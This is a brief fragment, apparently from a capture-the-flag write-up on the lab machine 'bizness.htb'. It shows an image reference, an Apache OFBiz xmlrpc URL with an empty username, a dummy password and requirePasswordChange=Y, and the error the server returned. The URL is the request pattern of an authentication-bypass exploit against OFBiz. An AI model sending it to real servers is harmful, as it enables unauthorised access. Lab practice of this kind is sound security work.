 https://bizness.htb/control/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=s&requirePasswordChange=Y
ERROR MESSAGE
org.apache.ofbiz.webapp.control.RequestHandlerException:
Unknown request [webtools]; this request does not exist
or cannot be called directly.